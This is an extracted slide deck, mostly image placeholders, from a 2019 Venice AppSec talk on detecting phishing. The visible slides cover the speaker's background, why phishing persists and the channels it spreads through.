



### **VII Venice AppSec**

#### *In collaborazione con*





**Dipartimento** di Scienze Ambientali Informatica e Statistica

**Venezia, Università Ca' Foscari 3 Ottobre 2019**

**ISACA VENICE Chapter** 





#### **Mariano Graziano**

**Fishing phishing attempts**







### **`whoami`**



- § **Technical Leader in Cisco Talos**
- § **PhD in System Security (Eurecom)**
- § **Binary/Malware Analysis, Memory forensics, Automation**







# **Why phishing?**



3/10/2019 **ISACA VENICE Chapter 1989 ISACA VENICE CHAPTER 1989 ISACA VENICE CHAPTER 1989 1999 1999 1999** 



- § **1996 the first time the term "phishing" is used online**
- § **Users have an online life and more and more credentials**





- § **1996 the first time the term "phishing" is used online**
- § **Users have an online life and more and more credentials**







- § **1996 the first time the term "phishing" is used online**
- § **Users have an online life and more and more credentials**

Banking apps

Electricity/Energy Gym

**Music** (Spotify/Deezer, etc)

**Console** 





- § **1996 the first time the term "phishing" is used online**
- § **Users have an online life and more and more credentials**
- § **Years of research and many products but it is still an open problem**









### **Phishing evolution**

SMS

IM apps

Emails Documents

Compromised websites

Social networks

Registered websites



3/10/2019 **ISACA VENICE Chapter 11 ISACA VENICE Chapter 11 ISACA 11** 



